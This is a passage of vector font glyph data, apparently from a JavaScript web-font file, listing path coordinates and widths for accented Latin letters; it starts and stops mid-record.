0,22,17,42,43,42v28,0,45,-19,45,-42","w":227},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm185,-275v0,15,-12,27,-27,27v-16,0,-26,-12,-26,-27v0,-14,11,-27,26,-27v15,0,27,13,27,27xm100,-275v0,15,-11,27,-26,27v-15,0,-27,-12,-27,-27v0,-14,13,-27,27,-27v15,0,26,13,26,27","w":233},{"d":"338,-137v0,15,2,37,-12,37r-122,0v-1,34,6,61,44,62v18,0,33,-8,42,-21v12,-18,24,4,36,9v4,2,8,8,4,14v-32,54,-109,48,-150,12v-51,54,-164,24,-158,-57r0,-59v-7,-81,107,-111,156,-58r4,0v50,-54,156,-18,156,61xm291,-134v3,-29,-14,-50,-43,-50v-29,0,-44,22,-42,50r85,0xm112,-38v47,1,44,-50,44,-98v0,-28,-17,-46,-44,-46v-47,-1,-43,50,-42,97v0,28,14,47,42,47","w":359},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm182,-350v0,15,-12,26,-27,26v-16,0,-27,-11,-27,-26v0,-14,11,-26,26,-26v15,0,28,12,28,26xm97,-350v0,15,-12,26,-27,26v-15,0,-26,-11,-26,-26v0,-14,12,-26,26,-26v15,0,27,12,27,26","w":235},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm183,-366v9,21,-29,42,-41,40v-30,1,-57,-34,-76,-3v-9,5,-30,-6,-25,-19v7,-17,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":235},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208xm77,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":159},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6xm175,-314r-49,62v-6,10,-37,10,-46,0r-49,-62v-7,-10,14,-24,23,-16r50,46r48,-46v8,-8,32,5,23,16","w":207},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm88,-310v10,37,52,37,60,0v2,-9,33,-11,32,2v-3,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,14,-8,24,-8v6,0,6,2,8,6","w":225},{"d":"126,11v-5,9,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-8,14,-4,24,-5v7,0,8,4,6,8xm149,-172v0,35,-25,55,-63,55v-37,0,-62,-19,-62,-55r0,-84v0,-34,25,-54,62,-54v36,0,63,19,63,54r0,84xm86,-148v43,-2,26,-68,26,-108v0,-14,-12,-24,-26,-24v-43,2,-25,69,-25,108v0,14,10,24,25,24xm342,-52v0,35,-25,55,-63,55v-37,0,-63,-19,-63,-55r0,-84v0,-34,26,-54,63,-54v36,0,63,19,63,54r0,84xm279,-28v42,-2,25,-69,25,-108v0,-14,-11,-24,-25,-24v-43,2,-25,69,-25,108v0,14,10,24,25,24","w":365},{"d":"331,-137v0,15,2,37,-12,37r-122,0v-2,38,2,63,43,62v20,0,36,-11,48,-25v9,-11,23,10,32,13v4,2,8,4,6,8v-33,60,-115,56,-156,16v-42,49,-150,32,-150,-48v0,-63,74,-100,130,-64v9,-55,-58,-55,-94,-36v-13,4,-25,-30,-12,-36v41,-17,106,-23,131,11v49,-51,156,-19,156,62xm146,-75v0,-22,-16,-41,-40,-41v-24,0,-40,19,-40,41v0,22,14,41,40,41v26,0,40,-21,40,-41xm284,-134v3,-30,-15,-50,-44,-50v-27,0,-45,22,-42,50r86,0xm245,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":353},{"d":"89,-19r-57,-69v-7,-8,-6,-15,0,-23r58,-72v5,-11,44,-12,53,-3v-19,31,-46,57,-67,86v21,29,47,53,66,84v-6,12,-42,10,-53,-3xm184,-19r-57,-69v-7,-8,-7,-15,-1,-23r58,-72v5,-10,44,-12,54,-3v-20,31,-46,57,-68,86v21,29,47,53,66,84v-6,12,-41,10,-52,-3","w":256},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9xm182,-342v7,11,-12,25,-22,18r-50,-34r-49,34v-10,6,-28,-8,-21,-20v20,-17,35,-39,58,-52v13,1,31,-4,36,6","w":225},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm197,-342v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":257},{"d":"205,-140v0,84,-11,145,-91,143v-24,0,-45,-6,-60,-17v-6,3,-7,19,-16,12v-14,-6,-15,-21,-2,-31v-17,-25,-9,-68,-12,-107v-5,-73,88,-105,147,-70v5,-3,10,-18,19,-10v4,5,20,8,12,18r-10,13v8,13,13,29,13,49xm114,-38v52,1,45,-57,43,-107r-75,95v7,8,18,12,32,12xm114,-183v-52,-1,-43,56,-43,105r73,-96v-7,-6,-18,-9,-30,-9","w":229},{"d":"159,62v6,35,-63,53,-89,28v-5,-6,7,-24,16,-20v10,11,46,11,44,-8v0,-4,-1,-15,-17,-15v-18,0,-34,-3,-30,-19r7,-27v-63,-10,-68,-65,-68,-139v0,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12v-20,29,-46,42,-78,43r-6,20v29,-5,50,15,49,39","w":206},{"d":"176,95v-70,-3,-34,-85,-2,-105v-4,-20,-10,-37,-14,-56r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6r76,292v4,15,-21,9,-34,10v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,19,15,13,20v-11,11,-31,19,-49,19xm116,-254r-34,146r68,0","w":235},{"d":"227,-93v0,60,-33,93,-93,93r-96,0v-4,0,-7,-3,-7,-7r0,-295v0,-4,2,-6,7,-6r96,0v61,0,93,33,93,90r0,125xm132,-43v75,-1,40,-111,46,-177v5,-51,-49,-47,-98,-46r0,223r52,0","w":255},{"d":"212,-9v1,16,-26,6,-40,9v-17,-5,-7,-36,-10,-53v-4,-24,-9,-47,-43,-47v-50,0,-43,47,-43,94v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,176v28,-23,48,-55,75,-80v10,-9,34,-2,51,-4v8,0,7,8,3,12r-66,72v78,0,71,72,74,127xm142,34r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":231},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm199,-369v10,22,-28,42,-41,40v-31,0,-58,-36,-76,-3v-9,5,-28,-7,-25,-19v8,-16,25,-29,43,-29v29,1,59,36,76,4v7,-8,16,5,23,7","w":256},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm188,-314r-49,62v-7,10,-39,11,-47,0r-48,-62v-8,-9,6,-13,11,-17v5,-4,7,-2,11,1r50,46r49,-46v7,-7,31,5,23,16xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50","w":224},{"d":"218,-232v0,33,-22,61,-50,79v-28,19,-46,30,-43,65v-3,11,-26,4,-39,6v-11,2,-9,-14,-9,-24v0,-26,16,-52,42,-70v27,-18,47,-33,49,-54v6,-46,-71,-56,-88,-16v-10,11,-24,-10,-34,-13v-4,-3,-4,-6,-2,-11v37,-74,174,-52,174,38xm100,-54v16,0,30,13,30,29v0,16,-12,29,-30,29v-16,0,-30,-12,-30,-28v0,-16,14,-30,30,-30","w":249},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v0,9,-13,5,-21,6v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-24,17,-47,31,-64v0,-4,1,-9,-1,-11v-54,43,-134,12,-134,-64r0,-133","w":233},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm170,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":225},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm130,-379v10,22,-28,42,-41,40v-31,0,-59,-36,-77,-3v-9,7,-17,-7,-24,-10v-3,-21,24,-38,42,-38v29,0,60,36,76,4v7,-8,17,5,24,7","w":124},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm189,-380r-47,48v-7,9,-38,10,-47,0r-48,-47v-6,-10,11,-26,21,-19r50,32v20,-10,37,-30,60,-34v4,6,20,11,11,20","w":235},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm153,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":248},{"d":"86,-7v1,10,-12,6,-20,7v-14,15,-23,37,-23,53v0,25,32,12,43,3v9,-3,19,14,14,20v-22,25,-90,29,-90,-18v0,-20,12,-46,28,-60v-7,-94,1,-202,-2,-300v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295","w":124},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6xm137,-278v0,15,-13,26,-27,26v-16,0,-26,-11,-26,-26v0,-14,11,-26,26,-26v15,0,27,12,27,26","w":207},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm154,-363v0,15,-13,27,-27,27v-16,0,-27,-11,-27,-26v0,-14,11,-27,26,-27v15,0,28,12,28,26","w":225},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm189,-314r-49,62v-6,10,-37,10,-46,0r-49,-62v-7,-10,14,-24,23,-16r50,46r48,-46v8,-8,32,5,23,16","w":206},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm86,-386v9,39,49,39,58,0v1,-9,34,-11,33,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":227},{"d":"236,26v7,48,-44,79,-99,62v-13,-4,0,-21,-1,-32v10,-14,59,10,54,-28v4,-34,-8,-55,-21,-77r-89,-155r-2,0r0,198v-2,12,-28,4,-40,6v-5,0,-8,-2,-8,-6r0,-296v3,-10,41,-10,48,2r110,196r0,-198v2,-12,28,-4,40,-6v4,0,8,2,8,6r0,328","w":266},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26xm142,-356v0,15,-12,26,-26,26v-16,0,-27,-11,-27,-26v0,-14,12,-26,27,-26v15,0,26,12,26,26","w":215},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm178,-394v5,10,27,25,15,36r-73,36v-8,3,-24,-16,-17,-24r63,-48v4,-3,10,-4,12,0","w":256},{"d":"214,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-130v0,-26,-14,-44,-44,-44v-69,0,-32,111,-42,174v-2,13,-29,4,-42,6v-4,0,-6,-2,-6,-6r0,-241v-9,-1,-26,4,-26,-6v0,-8,-3,-21,6,-21r20,0v3,-14,-7,-40,6,-44v13,2,37,-6,41,6r0,38r86,0v9,0,3,14,5,21v0,4,-1,6,-5,6r-86,0v1,14,-2,31,1,43v57,-41,134,-7,134,67r0,131","w":240},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm182,-275v0,15,-11,27,-26,27v-16,0,-28,-12,-28,-27v0,-14,12,-27,27,-27v15,0,27,13,27,27xm98,-275v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27v0,-14,12,-27,26,-27v15,0,28,13,28,27","w":225},{"d":"184,-285v0,16,-13,29,-29,29v-16,0,-29,-13,-29,-29v0,-15,12,-28,28,-28v16,0,30,12,30,28xm178,27v6,46,-38,75,-90,63v-14,-4,-3,-25,-2,-37v1,-10,15,-4,24,-4v16,0,22,-9,22,-27r0,-236v3,-12,27,-3,40,-6v4,0,6,3,6,6r0,241xm84,-285v0,15,-14,28,-30,28v-16,0,-28,-12,-28,-28v0,-16,12,-28,28,-28v16,0,30,12,30,28xm78,-6v-1,10,-29,5,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,208","w":209},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm136,-260v4,11,-16,20,-26,15r-53,-59v-8,-15,19,-20,27,-28v4,-2,10,0,12,4","w":224},{"d":"180,-183v9,0,10,28,0,30r-52,0r0,146v-2,14,-29,4,-42,7v-5,0,-8,-2,-8,-6r0,-147r-50,0v-9,0,-10,-28,0,-30r50,0r0,-83r-65,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r183,0v13,1,5,23,7,35v0,4,-2,7,-7,7r-68,0r0,83r52,0","w":208},{"d":"102,-144v-14,-3,-39,7,-40,-8v2,-12,-7,-33,9,-32r35,0r10,-52v12,-74,55,-87,109,-72v17,5,-2,26,-3,38v-2,6,-5,7,-13,4v-46,-18,-49,44,-54,82v14,2,40,-6,44,6v-2,12,6,34,-8,34r-43,0r-16,110v-13,78,-53,96,-111,81v-17,-5,2,-26,3,-38v2,-6,4,-7,13,-5v25,6,42,0,46,-30"},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208xm154,-314r-49,62v-7,10,-39,11,-47,0r-48,-62v-8,-9,6,-13,11,-17v5,-4,7,-2,11,1r50,46r49,-46v7,-7,31,5,23,16","w":152},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm170,-362v0,24,-19,44,-44,44v-24,0,-46,-20,-46,-44v0,-24,21,-44,46,-44v24,0,44,20,44,44xm147,-362v0,-12,-9,-22,-21,-22v-12,0,-21,10,-21,22v0,12,9,22,21,22v12,0,21,-10,21,-22","w":257},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm170,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":224},{"d":"238,-6v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-12,-44,-42,-44v-71,0,-35,111,-44,176v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-3,41,-6v9,-1,1,14,7,17v53,-45,134,-11,134,64r0,133xm59,-292r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":270},{"d":"128,-196v12,2,10,31,0,31r-110,0v-14,0,-11,-23,-4,-33v24,-36,63,-64,81,-106v2,-29,-43,-24,-51,-7v-10,13,-18,-5,-26,-9v-4,-4,-4,-6,0,-10v28,-42,119,-32,114,24v-4,48,-56,73,-72,110r68,0","w":155},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2xm176,-275v0,15,-11,27,-26,27v-16,0,-27,-12,-27,-27v0,-14,12,-27,27,-27v15,0,26,13,26,27xm92,-275v0,15,-11,27,-26,27v-15,0,-28,-12,-28,-27v0,-14,13,-27,27,-27v15,0,27,13,27,27","w":214},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm216,-708r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20xm186,-296r-24,74v-1,13,-33,15,-32,-3r5,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":219},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34","w":201},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm112,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":106},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2xm186,-263v8,10,-6,14,-12,17v-6,3,-7,4,-11,0r-49,-47r-50,47v-8,6,-30,-5,-22,-17r48,-62v8,-8,37,-8,47,0","w":214},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm136,-260v4,11,-16,20,-26,15r-54,-59v-7,-15,20,-20,28,-28v4,-2,9,0,11,4","w":233},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm186,-314r-48,62v-6,9,-37,10,-46,0r-50,-62v-7,-10,14,-24,23,-16r50,46r49,-46v7,-7,30,4,22,16","w":235},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,52,-40,82,-88,86v-12,14,-22,35,-22,51v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-18,10,-41,24,-56v-46,-6,-81,-37,-81,-86r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218","w":257},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44xm165,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":249},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133","w":233},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm148,-353v0,15,-13,27,-27,27v-16,0,-27,-11,-27,-26v0,-14,11,-27,26,-27v15,0,28,12,28,26","w":227},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm86,-310v10,37,51,37,60,0v2,-9,32,-10,32,2v0,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,15,-7,24,-8v6,0,6,2,8,6","w":229},{"d":"140,-209v0,56,-11,91,-64,91v-52,0,-62,-35,-62,-91v0,-32,25,-55,62,-55v37,0,64,21,64,55xm76,-150v30,1,27,-29,26,-58v0,-13,-10,-24,-26,-24v-28,0,-25,31,-24,59v0,14,9,23,24,23","w":154},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm124,-275v0,15,-12,27,-27,27v-16,0,-27,-12,-27,-27v0,-14,11,-27,26,-27v15,0,28,13,28,27xm39,-275v0,15,-12,27,-27,27v-15,0,-26,-12,-26,-27v0,-14,12,-27,26,-27v15,0,27,13,27,27","w":106},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm158,24r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":267},{"d":"206,-302v-2,12,6,33,-6,36r-70,0r0,259v-1,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r1,-260r-67,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r185,0v4,0,6,2,6,6xm124,34r-24,74v-3,11,-13,7,-24,8v-8,0,-8,-6,-8,-12r6,-72v-2,-18,26,-11,42,-12v10,0,10,6,8,14","w":214},{"d":"348,-43v13,0,6,23,8,35v0,5,-3,8,-8,8r-166,0v-4,0,-7,-2,-7,-6r0,-66r-94,0r-25,66v-5,12,-28,4,-42,6v-6,0,-8,-4,-6,-10r110,-291v2,-4,5,-7,12,-7r216,0v14,0,6,23,8,35v0,4,-3,7,-8,7r-122,0r0,86r102,0v11,2,12,39,0,44r-102,0r0,93r124,0xm175,-266r-27,0r-52,152r79,0r0,-152xm270,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":372},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm68,-260v4,11,-16,20,-26,15r-53,-59v-8,-15,19,-20,27,-28v4,-2,10,0,12,4","w":106},{"d":"138,-136v73,1,73,61,74,127v0,16,-26,6,-40,9v-17,-5,-5,-36,-10,-53v-2,-34,-17,-47,-43,-47v-49,1,-44,47,-43,94v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,6,2,6,6v2,25,-4,57,2,78r73,-80v11,-9,36,-4,53,-4v7,0,6,6,3,10","w":231},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm142,34r-24,74v-3,11,-13,7,-24,8v-8,0,-8,-6,-8,-12r6,-72v-2,-18,26,-11,42,-12v10,0,10,6,8,14","w":235},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44xm190,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":249},{"d":"204,-302v-2,13,7,35,-8,36r-118,0r0,86r100,0v13,1,7,23,8,36v0,4,-2,8,-8,8r-100,0v0,43,1,85,1,128v0,15,